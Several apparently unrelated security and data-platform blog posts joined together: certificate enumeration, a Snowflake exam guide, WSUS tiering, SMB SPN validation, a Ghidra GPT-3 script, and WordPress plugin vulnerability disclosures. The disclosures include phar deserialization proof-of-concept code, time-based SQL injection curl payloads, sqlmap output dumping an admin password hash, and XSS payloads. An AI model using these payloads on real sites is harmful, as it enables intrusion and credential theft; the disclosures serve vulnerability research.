Why not use CertEnumCertificatesInStore?
My initial need was to enumerate the certificates for all users on the machine (provided my code is running privileged of course) so I tried first to use CertOpenStore targeting the “CERT_SYSTEM_STORE_USERS” system store. But when enumerating the certificates, with CertEnumCertificatesInStore, it did not return these certificates that I knew existed since I could see them in the certificates manager (certmgr.msc) when logged in as each user.
I discovered this issue when using Benjamin @gentilkiwi Delpy’s “mimikatz” tool. Of course Benjamin loves certificates and so he included an entire “crypto” module in his famous tool. (Yeah, it’s a good reminder that it has many other usages than just dumping credentials! 😉). The “crypto::certificates” command, which usesCertEnumCertificatesInStore, could not find any certificate in the “My” certificate store of another user accessed through the “CERT_SYSTEM_STORE_USERS” system store and as admin of course:
Even though there was indeed a certificate to see:
Actually, I could find the certificates when running as each user, and targeting the “CERT_SYSTEM_STORE_CURRENT_USER” system store:
So, it confirmed that the “CERT_SYSTEM_STORE_USERS” system store has a limitation. The only online confirmation I found is an 18 years old 😯 newsgroup post from a then Microsoft employee:
CERT_SYSTEM_STORE_USERS opens the registry stroes. so you can NOT use MY store with it.
What I noticed too is that, when using “CERT_SYSTEM_STORE_USERS”, it only goes looking for certificates into the registry only, and there’s none in this case. So these certificates, that are on disk only, are missed when using “CERT_SYSTEM_STORE_USERS”:
Whereas, it looks for certificates in the registry and on disk when using “CERT_SYSTEM_STORE_CURRENT_USER”:
Alternatives for parsing these certificates without the CryptoAPI
In particular, Benjamin @gentilkiwi Delpy kindly answered my question, and told me that there is the “crypto::system” mimikatz command which allows to parse these certificates, like this:
The code shows that he actually implemented the entire parsing himself without relying on Windows APIs! This is very interesting to discover how it works, and it can also be helpful for research, but I preferred to stick to the official CryptoAPI functions, or at least Windows APIs, to open these certificates. However, this alternative is worth mentioning!
Edit: it was brought to my attention that this article “Extracting Certificates From the Windows Registry” may cover the same topic, but I did not double-check their results. I also preferred to use an official Windows API instead of a custom parsing.
WordPress Core is the most popular web Content Management System (CMS). This free and open-source CMS written in PHP allows developers to develop web applications quickly by allowing customization through plugins and themes. WordPress can work in both a single-site or a multisite installation.
In this article, we will analyze an unauthenticated insecure deserialization vulnerability found in the in the BuddyForm plugin.
This function has several problems that allow to perform an insecure deserialization in several steps.
The ‘url’ parameter’ accept an arbitrary value, no verification is done
The ‘accepted_files’ parameter can be added to the request to specify an arbitrary mime type which allows to bypass the mime verification type
The PHP function ‘getimagesize()’ is used, this function does not check the file and therefore assumes that it is an image that is passed to it. However, if a non-image file is supplied, it may be incorrectly detected as an image and the function will successfully return
The PHP function ‘file_get_contents()’ is used without any prior check. This function allows the use of the ‘phar://’ wrapper. The Phar (PHP Archive) files contain metadata in serialized format, so when they are parsed, this metadata is deserialized.
If all conditions are met, the file is downloaded and stored on the server and the URL of the image is returned to the user.
The exploitation of this vulnerability is based on 3 steps
Create a malicious phar file by making it look like an image.
Send the malicious phar file on the server
Call the file with the ‘phar://’ wrapper.
The main difficulty in exploiting this vulnerability is to find a gadget chain. There are several known gadgets chain for WordPress but they are no longer valid on the latest versions.
The plugin itself does not seem to contain any gadget chain either. So, in order to trigger the vulnerability we will simulate the presence of a plugin allowing the exploitation.
So we can add a fake WordPress extension named “dummy”, which contains only a file “dummy.php” with the following code :
<?php /* Plugin Name: Dummy */
class Evil { public function __wakeup() : void { die("Arbitrary deserialization"); } }
function display_hello_world() { echo "Hello World"; }
add_action('wp_footer', 'display_hello_world');
Proof Of Concept
The first step of our exploitation is to create our malicious phar archive which will have to pretend to be an image :
<?php
class Evil{ public function __wakeup() : void { die("Arbitrary Deserialization"); } }
//create new Phar $phar = new Phar('evil.phar'); $phar->startBuffering(); $phar->addFromString('test.txt', 'text'); $phar->setStub("GIF89a\n<?php __HALT_COMPILER(); ?>");
// add object of any class as meta data $object = new Evil(); $phar->setMetadata($object); $phar->stopBuffering();
Note the presence of ‘GIF89a’ which will make the plugin believe that our file is a GIF image
So as a reminder, our WordPress installation has two plugins, BuddyForms as well as our ‘dummy’ plugin which simulates a vulnerable plugin allowing a gadget chain
We send our file to the server via a POST request containing the correct parameters expected by the function described above
So we just have to do the same action again, except that this time we will use the phar:// wrapper in the URL and indicate the path of our file.
By chance, the structure of wordpress folders is always the same, you just have to go up one folder to access wp-content. So, it is possible to use the relative path to our file stored on the server
And voila, we managed to trigger an arbitrary deserialization
As sometimes a picture is worth a thousand words, here is a diagram that summarizes the explanation
The fix
In version 2.7.8, the author has made a simple fix, just check if the ‘phar://’ wrapper is used
In my opinion, this correction seems insufficient because the downloaded file is still not verified, it would still be possible to exploit the vulnerability if another plugin allows to call an arbitrary file.
[EDIT] : Jesús Calderón identified a bypass for this fix. The check added, does not check that the value of ‘$valid_url’ is decoded So, is possible to use the following payload :
The Snowpro Core Certification exam is Snowflake’s entry level certification exam. I recently sat and passed the exam and wanted to share my notes for those of you looking to do the same. I found scope of the exam to be very broad in that it covered a lot of topics. Also, it could get very specific in certain questions. As an example, there were questions where you had to pick the right SQL statement to return a specified result. This is all to say it is a tough exam and worth preparing for.
Exam guide
As always, it is good to start with the official documentation, found here. The guide includes a comprehensive set of links to materials covering the different topics in the exam.
The exam guide is broken down into the domains below. The estimated percentages are how much each domain makes up the amount of questions in the exam.
Snowflake Cloud Data Platform Features and Architecture (20–25%)
Account Access and Security (20–25%)
Performance Concepts (10–15%)
Data Loading and Unloading (5–10%)
Data Transformations (20–25%)
Data Protection and Data Sharing (5–10%)
Exam duration
The exam for me was 100 questions with a pass rate of 750 out of 1000. I had 2 hours to complete it. I found that this was plenty of time as the questions were straightforward. You either knew them or you didn’t.
Fundamentals
To pass the exam, you do need a good understanding of the fundamental architecture underpinning Snowflake. How Snowflake has implemented micro-partitioning and their approach to decoupling storage and compute lays the foundation for most of their other features. Understanding how the 3 primary layers of their architecture support these is key to passing the exam.
Three primary layers
Cloud services layer — is the brain of your account. If it’s not storage or compute, the cloud services layer is responsible for it. When you log into Snowflake, it is the cloud services layer that authenticates your login. It stores metadata about all the micro-partitions in the account. With that information, it is responsible for generating query plans to hand off to the query processing layer to run. It spins up compute as and when you need based on your scaling parameters. It will take care of serverless and background services like snowpipe and auto-clustering.
Query processing / Compute layer — The compute engines that provide the RAM and CPU to run queries. Snowflake virtual warehouses comprise the compute layer.
Data storage layer — data stored in Snowflake is stored in a proprietary format. The data storage layer takes care of the organising that data into it’s own format prioritised to work efficiently with the other Snowflake layers. The data is stored in it’s own compressed, columnar format. The data storage layer is only accessible through Snowflake and can’t be accessed directly by any other means.
Micro-partitioning
A good place to start learning about micro-partitioning is the Snowflake documentation here.
Snowflake maintains clustering metadata in the cloud services layer for the micro-partitions in a table, including:
The total number of micro-partitions that comprise the table.
The number of micro-partitions containing values that overlap with each other (in a specified subset of table columns).
The depth of the overlapping micro-partitions.
Snowflake stores metadata about all rows stored in a micro-partition, including:
The range of values for each of the columns in the micro-partition.
The number of distinct values.
Additional properties used for both optimization and efficient query processing.
Other things to note are that:
Micro-partitions are immutable.
Each micro-partition contains between 50 MB and 500 MB of uncompressed data.
Snowflake Editions
There were a number of questions in the exam about what features were supported in which edition of Snowflake. As a reminder these three editions are:
Standard — cheapest level, provides an introductory level to most features.
Enterprise — provides all the features of Standard with additional features aimed at enterprises with larger scale and workloads.
Business Critical-provides all the features of Enterprise but with additional features for data protection and compliance standards and also for business continuity and disaster recovery.
Virtual Private Snowflake (VPS) — A Snowflake installation where underlying resources are dedicated to a single account. Provides all the features in business critical edition. Still cloud based, not on-premise.
For the exam, it is good to know that Standard supports most features except those listed below. One point to note is that Standard supports Time Travel but only up to 1 day. All higher editions of Snowflake support it up to 90 days.
In addition to the features supported by Standard edition, Enterprise provides the following extra features:
Extended Time Travel up to 90 days.
Dynamic Data Masking and External Tokenization for column-level security.
Redirecting client connections between Snowflake accounts.
Support for a number of compliance regulations such as PHI Data, PCI DSS, FedRAMP and IRAP — Protected data.
And finally Virtual Private Snowflake gives all of these features but in a completely dedicated environment, isolated from all other Snowflake accounts. You don’t loose any functionality by choosing VPS, it even includes an option to enable data-sharing.
Individual Features
Clustering
Without specifying a clustering key on a table, Snowflake will chose it’s own and cluster the data as it thinks best. However, there is also the option to manually specify your clustering key. Only one key can be specified per table. Once the key is specified, a cloud services feature called automatic clustering takes care of keeping the data clustered according to the field specified. This will cost you money to run.
Account and billing
Charged per second, 1 minute minimum on virtual warehouses. Data in account_usage schema and organisation_usage is not real time.
Resource monitoring
You can only have one resource monitor per virtual warehouse.
You cannot set a resource monitor on cloud services such as Snowpipe, serverless compute, auto-clustering.
You can use a resource monitor to suspend a warehouse at a set time and date, regardless of resource consumption.
The default interval for a resource monitor is monthly but can be set to a custom interval such as daily, weekly or annually.
Resource monitors don’t shut down virtual warehouses immediately and you may incur additional charges after the threshold has been reached and while the warehouse is being suspended.
Cloning
To clone a table, you need the SELECT privileges on the source table, and for all other objects that can be cloned you need the USAGE privilege. When you clone a database or a schema, the privileges on all child objects in the cloned object will match the parent objects. However the privileges on the database or schema are not copied over.
Caching
I have always found this article to be a great resource to explain caching in Snowflake.
Metadata cache — the metadata cache is the fastest way to return information from Snowflake. As it uses only data stored in the Cloud Services layer, there is no need for Snowflake to spin up compute or access data storage. If the user is querying for information like row counts in a table or information about clustering, Snowflake can use the data it has cached in the cloud services layer to fulfil that query.
Results cache — Snowflake uses the query result cache if the following conditions are met.
A new query matches an old query, and the underlying data contributing to the query results remains unchanged.
The table micro-partitions have not changed as a result of clustering or consolidation.
The query makes no use of user-defined, external, or runtime functions. On the other hand, queries that use the CURRENT DATE function are eligible for query result caching.
Results cache lasts for 24 hours since query results was last accessed but will be discarded after 31 days.
Virtual warehouse cache — Every time a virtual warehouse accesses data from a table, it caches that data locally. This data can be re-used for subsequent queries without having to make the round trip to the data storage layer.
Query & Results History
I found this video to be extremely helpful in understanding how query and results history works. It does a good job of running the viewer through querying Snowflake in the older web application and covers a lot of crossover with caching.
A user can never review someone else’s results but you can re-run their query.
The query history page only shows queries from the last 14 days.
Query results are held for 24 hours (presume it re-uses query results cache).
However the account usage query_history view stores data for 365 days
Fail-safe and Time-travel
One point to note is that Standard support Time Travel but only up to 1 day. All higher editions of Snowflake support it up to 90 days.
A time-travel period of 1 day can be specified for temporary and transient tables but they are not included in fail-safe.
To support time travel queries, Snowflake supports special SQL extensions. It supports the AT and BEFORE statements which can be used with SELECT statements or while cloning tables, schemas, and databases. Snowflake also supports the UNDROP statement, which can be used to recover tables, schemas, or even complete databases after they have been dropped.
Fail-safe is a fixed 7 day period for all Snowflake editions. Only Snowflake support can retrieve data from fail-safe storage.
Metadata retention periods
load metadata for a table is stored for 64 days
Working with external data
For loading and unloading data into and out of Snowflake, you can use a feature called stages. A stage specifies where data files are stored (i.e. “staged”) so that the data in the files can be loaded into a table. There are external and internal stages.
An external stage is a pointer to an external location in cloud storage. An external stage is composed of the url and information used to connect to the location and optional parameters on the file format. You can use the COPY INTO statement to copy data from an external stage into a Snowflake table and also do the reverse.
An internal stage allows the possibility to load files directly into Snowflake. There are 3 types of internal stage (user, table and named). This documentation does a good job of explaining the difference between the three types and where you should use one over the other.
In general, it all comes down to access. User Stages are only accessible to the individual user. A Table Stage can be accessed by multiple users but can only be loaded into one table. A Named Stage is the most flexible and can be accessed by multiple users and loaded into multiple tables. A Named Stage is a database object and permissions can be granted to it.
PUT and GET
You can use the PUT and GET statements to work with stages to put and get data into and out of Snowflake.
GET = gets data out of Snowflake
PUT = puts data into Snowflake
The GET command is used to download data from an internal stage to an on-premises system. The PUT command is used to upload data from an on-premises system to an internal stage.
The GET command does not support downloading files from external stages. To download files from external stages, use the utilities provided by the cloud service.
Directory Tables
A directory table is similar to an external table in that it points to files stored outside of Snowflake. The big difference is that a directory table points to a catalog of files in cloud storage, not the actual data in the files. Both internal and external stages support directory tables.
The documentation covers how Snowflake works with unstructured data. They define unstructured data as data that does not fit into any of their existing datatypes. However you can access and share this type of data using stages, both internal or external. External stages allow data in cloud storage like S3 to be exposed in Snowflake. Once the stage has been created, you can access the data via a URL link.
Scoped URL — Encoded URL that permits temporary access to a staged file without granting privileges to the stage. The URL expires when the persisted query result period ends (i.e. the results cache expires), which is currently 24 hours.
File URL — URL that identifies the database, schema, stage, and file path to a set of files. A role that has sufficient privileges on the stage can access the files.
Pre-signed URL — Simple HTTPS URL used to access a file via a web browser. A file is temporarily accessible to users via this URL using a pre-signed access token. The expiration time for the access token is configurable.
Conclusion
I hope you found this useful. If you’re interesting in how Tenable develops on Snowflake, check out our previous blog here. While you’re there, check our careers page.
WordPress Core is the most popular web Content Management System (CMS). This free and open-source CMS written in PHP allows developers to develop web applications quickly by allowing customization through plugins and themes. WordPress can work in both a single-site or a multisite installation.
In this article, we will analyze several vulnerabilities found in different WordPress plugins :
Paid Memberships Pro gives you all the tools you need to start, manage, and grow your membership site. The plugin is designed for premium content sites, online course or LMS and training-based memberships, clubs and associations, members-only product discount sites, subscription box products, paid newsletters, and more.
The plugin does not escape the ‘code’ parameter in one of its REST route (available to unauthenticated users) before using it in a SQL statement, leading to a SQL injection.
Vulnerable Code:
This vulnerability is present in the ‘./classes/class.memberorder.php’
/* Returns the order using the given order code. */ function getMemberOrderByCode($code) { global $wpdb; $id = $wpdb->get_var("SELECT id FROM $wpdb->pmpro_membership_orders WHERE code = '" . $code . "' LIMIT 1"); if($id) return $this->getMemberOrderByID($id); else return false; }
The ‘$code’ parameter is inserted into the SQL query without cleaning it first or using “$wpdb->prepare” which permit to prepares a SQL query for safe execution.
Proof of Concept:
time curl "http://TARGET_HOST/?rest_route=/pmpro/v1/order&code=a%27%20OR%20(SELECT%201%20FROM%20(SELECT(SLEEP(1)))a)--%20-" {} real 0m3.068s user 0m0.006s sys 0m0.009s
[...] --- Parameter: #1* (URI) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: http://192.168.1.12:80/?rest_route=/pmpro/v1/order&code=a' AND (SELECT 2555 FROM (SELECT(SLEEP(5)))BnSC) AND 'SsRo'='SsRo --- [15:23:35] [INFO] testing MySQL do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y [15:23:51] [INFO] confirming MySQL [15:23:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions [15:24:21] [INFO] adjusting time delay to 1 second due to good response times [15:24:21] [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu 20.04 or 20.10 or 19.10 (focal or eoan) web application technology: Apache 2.4.41 back-end DBMS: MySQL >= 5.0.0 (MariaDB fork) [...] [15:24:21] [INFO] fetching columns for table 'wp_users' in database 'wasvwa' [...] [15:36:26] [INFO] retrieved: admin [15:37:09] [INFO] retrieved: [15:37:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex' [15:37:09] [INFO] retrieved: [email protected] [15:39:06] [INFO] retrieved: admin [15:39:49] [INFO] retrieved: admin [15:40:32] [INFO] retrieved: $P$BPEJq1QWmIm.EEKtbgj/ogVzxGPV4I/
Easy Digital Downloads is a complete eCommerce solution for selling digital products on WordPress.
The plugin does not escape the ‘s’ parameter in one of its ajax actions before using it in a SQL statement, leading to a SQL injection.
Vulnerable Code:
The vulnerable part of the code corresponds to the ‘edd_ajax_download_search()’ function of the ‘./includes/ajax-functions.php’ file
function edd_ajax_download_search() { // We store the last search in a transient for 30 seconds. This _might_ // result in a race condition if 2 users are looking at the exact same time, // but we'll worry about that later if that situation ever happens. $args = get_transient( 'edd_download_search' );
Contrary to what one might think, the use of ‘sanitize_text_field()’ does not protect against SQL injections, this core function is in charge of
Checks for invalid UTF-8
Converts single < characters to entities
Strips all tags
Removes line breaks, tabs, and extra whitespace
Strips octets
The value of parameter ‘s’ is added to the variable ‘$args’ which is an array used in the call to the WordPress Core function ‘get_posts()’.
// File wp-includes/post.php // This core function performs the SQL query but does not apply any filtering
function get_posts( $args = null ) {
[...]
$get_posts = new WP_Query; return $get_posts->query( $parsed_args );
}
Although get_posts() is a WordPress Core function, it is not recommended because get_posts bypasses some filter. See 10up Engineering Best Practices
Proof of Concept: Note:The same SQL injection/unique request will not work twice in a row right away, as the ‘edd_ajax_download_search()’ function stores the most recent search for 30 seconds (so to run the same payload again, you will have to modify the payload slightly or wait 30 seconds).
time curl "http://TARGET_HOST/wp-admin/admin-ajax.php?action=edd_download_search&s=1'+AND+(SELECT+1+FROM+(SELECT(SLEEP(2)))a)--+-" {} real 0m2.062s user 0m0.006s sys 0m0.009s
WordPress Survey plugin is a powerful, yet easy-to-use WordPress plugin designed for collecting data from a particular group of people and analyze it. You just need to write a list of questions, configure the settings, save and paste the shortcode of the survey into your website.
The plugin does not escape the ‘surveys_ids’ parameter in the ‘ays_surveys_export_json’ action before using it in a SQL statement, leading to an authenticated SQL injection vulnerability.
The vulnerability requires the attacker to be authenticated but does not require administrator privileges, the following example uses an account with the ‘subscriber’ privilege level.
Subscribers have the fewest permissions and capabilities of all the WordPress roles. It is the default user role set for new registrations.
Vulnerable Code:
public function ays_surveys_export_json() { global $wpdb;
A quick and easy to use event creator. Just add new events and publish. The shortcode lists all the events.
The plugin uses the value of the ‘category’ parameter in the response without prior filtering. The vulnerability does not require authentication to be exploited.
Vulnerable Code:
The vulnerable code is present in the function ‘qem_show_calendar()’ of the file ‘legacy/quick-event-manager.php’
// Builds the calendar page function qem_show_calendar( $atts ) { global $qem_calendars ;
It’s possible to use the following payload which is reflected in the HTML :
</script><script>alert(1)</script>
Although the value is inserted in a Javascript variable between simple quotes and it does not seem possible to escape it, the first closing tag ‘</script>’ will have priority in the HTML of the page despite being in a string and allows escaping the context in order to inject arbitrary Javascript code.
A quick and easy to use event creator. Just add new events and publish. The shortcode lists all the events.
The ‘ID’ parameter of the ‘lwp_forgot_password’ action is used in the response without any filtering leading to an reflected XSS. Although the response is encoded in JSON, the Content-Type of the response is text/html which allows the exploitation of the vulnerability. This vulnerability is present in the ‘./login-with-phonenumber.php’ file in the ‘lwp_forgot_password()’ function.
Vulnerable Code:
Although the response is encoded in JSON, the Content-Type of the response is text/html which allows the exploitation of the vulnerability
function lwp_forgot_password() { $log = ''; if ($_GET['email'] != '' && $_GET['ID']) { $log = $this->lwp_generate_token($_GET['ID'], $_GET['email'], true);
As we (security folks) were working on the hardening of WSUS update servers, we had to answer an interesting question dealing with how to best isolate a sensitive server like WSUS on on-premises Active Directory. The question was: should I put my WSUS server into my T0 silo?
Even if people are familiar with the concepts of Active Directory Tiering, a recurrent question remains: Knowing that an update server is considered as a critical asset (Tier 0), should authentication policies be applied to this kind of server, is it really relevant?
Imagine you are building a Tier 0 silo, you may intuitively think that putting most of the critical assets in a silo is a good administration practice.
That thought does not stop at the WSUS server, but extends to other critical assets like ADFS servers, ADCS, Exchange servers, servers running hypervisors and so on. For the purpose of this article, we will stick to the example of the WSUS server.
WSUS server in a nutshell
According to Microsoft documentation:
“Windows Server Update Services (WSUS) enables information technology administrators to deploy the latest Microsoft product updates. You can use WSUS to fully manage the distribution of updates that are released through Microsoft Update to computers on your network.”.
In its simplest architecture, how does it work? Updates are downloaded from Microsoft’s update servers and stored locally on the WSUS server. From here, admins can approve the updates for deployment to their internal clients. Windows clients (desktops and servers) can check the local WSUS server for updates that have been approved and can download and install them.
The simplest WSUS architecture can be resumed as follows:
A bigger organization, with multiple geographical sites for example, may use more than one WSUS server. In this case, a tree architecture will be used with multiple downstream servers contacting an upstream server, this last one ultimately depending on the Microsoft upstream server:
Whatever the chosen architecture, we can see that a single WSUS server spreads patches across domains, or worse, across forests. This is even more dangerous across forests as a forest represents the security boundary.
This is the paradox of a WSUS server which is supposed to maintain a level of security through security updates, but which in reality can allow an elevation of privileges due to its centralized role and thus can break down network silos. As a consequence, if only one WSUS server is deployed for the whole Active Directory, administrators should consider such a server as Tier 0.
Silo, or not silo, that is the question
An authentication policy silo controls which accounts can be restricted by the silo and defines the authentication policies to apply to its members. An authentication policy defines the Kerberos protocol ticket-granting ticket (TGT) lifetime properties and authentication access control conditions for an account type. Kerberos is required for authentication policies to be effective. Linking a user account to an authentication policy silo allows to restrict interactive user sign-in to specific hosts.
What is important here is to remember that silos are here to protect from attackers escalating privilege and thus to prevent from pivoting from a lower privilege object to a higher one.
Critical assets should not expose their credentials to lower privilege assets. This introduces the Microsoft Tiering model, where high sensitivity assets are part of the Tier 0 (domain controllers, domain administrators, privileged access workstations, AD FS servers, AD CS servers, and so on…). Servers exposing less critical services are part of the Tier 1, and workstations are part of the Tier 2.
Apply authentication policies to all critical assets to protect them?
A common misunderstanding is that if we put most of the critical assets into an authentication strategies silo, they are protected by a kind of magic, meaning no attacker will be able to authenticate or to compromise a server part of a silo.
This is a wrong statement. Here are our thoughts.
Only users members of a silo can authenticate to computers belonging to this same silo.
This is not exactly true. On one hand, Kerberos armoring enforces a user’s TGT request from a computer member of the authentication policy silo. This mechanism ensures that the user is protected and is not able to “leak” his credentials on non-trusted computers, meaning on a computer from a lower Tier. On the other hand, it does not mean that users who are not members of a silo can not authenticate to a computer which is a member of that silo.
An attacker with valid credentials will still be able to authenticate.
Members of a silo can authenticate only to computers belonging to an authentication policy silo.
This is not exactly true. As seen above, as soon as a TGT is requested for a user member of a silo, if the request comes from a computer that is out of the silo, the interactive authentication will fail. An interactive session allows the user to benefit from the windows SSO. As a consequence, the credentials will be available in the LSASS process.
One statement here to remember is; Authentication policies are protecting users, not computers. Computers put the silo at risk.
When a computer is member of an authentication policy silo, this computer is automatically protected and hardened.
It is in fact the opposite. Intuitively people think that objects in a silo are protected, while they have to be even more hardened and firewalled. Why? Let’s take for example the case of a Tier 0 silo, meaning authentication policies are applied to the most critical Active Directory assets.
If you are building a Tier 0 silo, you need to add to it the following:
PAW (Privileged Access Workstations); they are administration workstations where domain administrators are authenticating to and from where they perform administration tasks.
Domain administrators; domain administrators should be restricted to interactively authenticate (think SSO) only to the computers members of the silo.
Domain controllers; domain administrators need to authenticate to domain controllers. By default, unconstrained delegation is configured for domain controllers (TRUSTED_FOR_DELEGATION) which means that administrators credentials are in memory.
Because users’ credentials are leaked on computers members of a silo, these computers are prime targets for attackers.
So finally, we can ask ourselves the following questions:
According to what we said, it seems that it is better to have the minimum number of machines in the silo. Where should I put a server like WSUS which belongs to the Tier 0 perimeter?
Is an administrator belonging to the silo still able to authenticate to a computer out of the silo in order to perform administration tasks?
How does it apply to a WSUS server and similar services?
A WSUS is a critical asset, it belongs to Tier 0. If a service like WSUS service has complex code which is prone to vulnerabilities and, moreover, if it is connected to the internet, the attack surface is increased. So is it wise to add such a server in a silo? Theoretically, the answer is no, as administrators credentials are in the server memory.
However, i can hear what you think;
What’s the point of having a WSUS out of the silo as, if it is compromised and dispatches a malicious update on Tier 0 computers, the whole Tier 0 is compromised.
How will an administrator authenticate to the WSUS if it is out of the silo?
For the first point, starting from the statement that a critical asset is more prone to a compromise, it should “theoretically” be out of the silo (this is counter-intuitive). It is even more true if compromising this asset does not allow to pivot as easily as an attacker can do by compromising a WSUS server (e.g. Exchange servers with split permissions model).
This situation can be resumed in the following schema:
We can see that theoretically there is no real need to have this WSUS server inside the T0 silo. If it is outside, the T0 administrator will still be able to authenticate thanks to a network authentication (logon type 3), e.g. using the Remote Desktop Protocol with Restricted Admin*, otherwise the authentication will fail.
(*) The Restricted Admin mode enforces a user to perform a Network Level Authentication (NLA) when connecting to the Remote Desktop Services.
See the following schema:
As any kind of interactive session is forbidden here, the T0 administrator remains protected.
Conclusion
This article was to lighten the fact that computers inside a silo are putting this silo at risk. They must be even more protected.
In our situation, the best architecture is to have an update server dedicated for each Tier. Each Tier should be isolated, a very fine-grained firewalling should be done. If you are putting out of the silo your WSUS server, RDP Restricted Admin should be configured to allow administrators to authenticate and NTLM should be deactivated for administrators in order to avoid bypassing authentication policies.
Thus, administrators should be members of the Protected Users group. Note that starting from Windows Server 2016, a user added to the silo has automatically NTLM disabled:
If only a Tier 0 silo is set (quite rare to see silos for Tier 1 and Tier 2), administration from an upper to a lower Tier should be done with caution as seen previously. To deny logon from a lower to an upper Tier, you can also use logon rights to explicitly deny accounts from a different perimeter.
Because more and more AD environments are Azure joined, Microsoft updated its model and provides the enterprise access modelwhich aims at “superseding and replacing the legacy tier model that was focused on containing unauthorized escalation of privilege in an on-premises Windows Server Active Directory environment”.
We investigated a situation where an SMB client could not connect to an SMB server. The SMB server returned an “Access Denied” during the NTLM authentication, even though the credentials were correct and there were no restrictions on both the server-side share and client-side (notably UNC Hardened Access). The only unusual thing is that the SMB server was accessed through a NAT mapping (DNAT to be precise): the client was connecting to an IP which was not the real server’s IP. This can happen in some VPN network setups. Also, we have seen this situation at some organizations (even without a VPN in the equation) where they request to connect to machines, such as domain controllers, through a unique Virtual IP (VIP) which allows load-balancing.
💡 As cybersecurity experts, this immediately made us think that this setup was in fact similar to an NTLM relay (aka SMB relay) attack, even though the intent was not malicious. And perhaps there could be a security hardening mechanism on the server side blocking this.
This policy setting controls the level of validation that a server with shared folders or printers performs on the service principal name (SPN) that is provided by the client device when the client device establishes a session by using the Server Message Block (SMB) protocol. The level of validation can help prevent a class of attacks against SMB services (referred to as SMB relay attacks). This setting affects both SMB1 and SMB2.
➡️ This situation could also occur in your regular SMB environments, so follow along to see how to troubleshoot this, how it is configured, how it works and what we suggest to do in this case.
Observation
Here’s an example in this screenshot (sorry for the French UI machine on the right!):
The SMB client, on the left (IP 10.10.10.20), is trying to connect to the SMB server on the right (IP 10.0.0.11 and FQDN dcfr.lab.lan), except it’s through the IP of a TCP relay (created with socat on Linux), at the bottom (IP 10.0.0.100) which simulates the NAT situation seen initially in our investigation.
So, the SMB server sees an incoming authentication, where the SMB client has declared (in the “Target Name” attribute on the left) it is expecting to authenticate to the IP of the TCP relay (10.0.0.100), which is different than the real server’s IP (10.0.0.11).
💥 Therefore, it detects the mismatch considered as an attack attempt, and denies the authentication right away, as we can see with the “Access is denied” error message and “STATUS_ACCESS_DENIED” in the SMB network capture.
With the same setup and server configuration, if the client connects directly to the server’s IP (10.0.0.11) without the relay, all is matching and it works:
How to troubleshoot?
551 “SMB Session Authentication Failure” event
The first hint in identifying this issue is that it generates a 551 “SMB Session Authentication Failure” event in the SMBServer event log (as seen in the first screenshot above).
5168 “SPN check for SMB/SMB2 failed” event
There is also a 5168 Security event “SPN check for SMB/SMB2 failed”, where we clearly see the IP address that was sent (the SPN, in red) Vs. what was expected (the semicolon-separated list, in green), sorry again for the French UI:
Note that for the 5168 event to be generated, the “Audit File Share” audit policy must be enabled for Failure at least. You can check with:
We can also have the same 5168 event generated “because of NTLMv1 or LM protocols usage” since they don’t carry the required SPN attribute for the server to do its check.
0[default] = “Off” “The SPN is not required or validated by the SMB server from a SMB client.”
1 = “Accept if provided by client” “The SMB server will accept and validate the SPN provided by the SMB client and allow a session to be established if it matches the SMB server’s list of SPN’s for itself. If the SPN does NOT match, the session request for that SMB client will be denied.”
2 = “Required from client” “The SMB client MUST send a SPN name in session setup, and the SPN name provided MUST match the SMB server that is being requested to establish a connection. If no SPN is provided by the client, or the SPN provided does not match, the session is denied.”
In our testing, we observed access denied errors in such a relay/NAT situation, with either the values of 1 or 2, because the Windows SMB client knows to provide the expected SPN. However, setting the registry key to 0 disables the protection and indeed it made the connection possible even through the relay.
How does this protection work?
Protocol support
Perhaps you have noticed something strange: here we can see an “SPN” in the context of an NTLM authentication… Whereas usually SPN only appears within the context of Kerberos! 🤔
It often happens because of NTLMv1 or LM protocols usage from client side when “Microsoft Network Server: Server SPN target name validation level” group policy set to “Require from client” on server side. SPN only sent to server when NTLMv2 or Kerberos protocols are used, and after that SPN can be validated.
Indeed, NTLMv1 and LM protocols don’t have the required fields to carry the SPN expected and provided by the client.
Of course, this security mechanism works with Kerberos since service tickets embed an SPN.
During such an attack, the client authenticates to the attacker’s machine, which relays it to another machine (like in a Man-in-the-Middle attack), which is the attacker’s real target. But thanks to this additional SPN attribute, the client declares the server it’s expecting to authenticate to, which would be the attacker’s IP, and when the target server receives the relayed authentication it can detect that there’s a mismatch (the declared IP isn’t its own) and denies the authentication. Of course, it works with hostnames and FQDNs instead of IPs.
An SMB client can be modified to send a correct target name, for example, using the impacket library as described in this article. But this doesn’t make this protection useless in the context of an NTLM relay attack, as the attacker cannot modify the SMB client used by the victim.
🔒 Moreover, this SPN attribute cannot be removed nor modified during an NTLM relay attack because it belongs to the attributes list (AV_PAIR), which is protected by the MIC as described in many articles, including this recent one from Synacktiv about the NTLM EPA protection.
What do we recommend?
🛡️ Of course, as cybersecurity experts, we do not recommend to remove this hardening feature that is usually enabled for good reason! Many cybersecurity agencies encourage evaluating this policy and enabling it where possible, as described in many security standards that Tenable products allow to audit.
As described previously, we could also create our own SMB client to send a crafted, but correct, SPN value, but obviously this solution is not possible in most cases…
The easiest solution, when possible, is to connect to the server directly, using its real IP (i.e., without NAT).
Otherwise, there is a registry key which allows for declaring of a list of alternative names and IPs allowed through this mechanism. It is the SrvAllowedServerNames key, which must be created in “HKLM\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters” with type REG_MULTI_SZ. This is described in this Microsoft support article “Description of the update that implements Extended Protection for Authentication in the Server service” and in this answer on ServerFault. We confirm it works (with both values enabling the policy):
(A Script that Solicits GPT-3 for Comments on Decompiled Code)
“This is the droid you’re looking for,” said Wobi Kahn Bonobi.
TL;DR
In this post, I introduce a new Ghidra script that elicits high-level explanatory comments for decompiled function code from the GPT-3 large language model. This script is called G-3PO. In the first few sections of the post, I discuss the motivation and rationale for building such a tool, in the context of existing automated tooling for software reverse engineering. I look at what many of our tools — disassemblers, decompilers, and so on — have in common, insofar as they can be thought of as automatic paraphrase or translation tools. I spend a bit of time looking at how well (or poorly) GPT-3 handles these various tasks, and then sketch out the design of this new tool.
If you want to just skip the discussion and get yourself set up with the tool, feel free to scroll down to the last section, and then work backwards from there if you like.
